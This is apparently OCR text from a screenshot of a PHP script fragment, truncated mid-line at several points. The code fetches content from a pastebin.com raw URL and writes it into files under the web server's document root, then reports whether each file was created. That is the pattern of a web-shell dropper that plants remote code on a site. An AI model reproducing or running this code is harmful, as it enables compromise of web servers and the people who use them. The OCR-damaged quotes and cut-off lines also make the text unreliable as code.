
curl_setopt($im, CURLOPT_HEADER, 0);
return curl_exec($im);
curl_close($im);
}
$check = $_SERVER['DOCUMENT_ROOT'] . "/t
$text = http_get('http://pastebin.com/raw/cD
$open = fopen($check, 'w');
fwrite($open, $text);
fclose($open);
if(file_exists($check)){
echo $check."
“;
}else
echo “not exits”;
echo “done .n ” ;
$check1 = $_SERVER[‘DOCUMENT_ROOT’] . “/si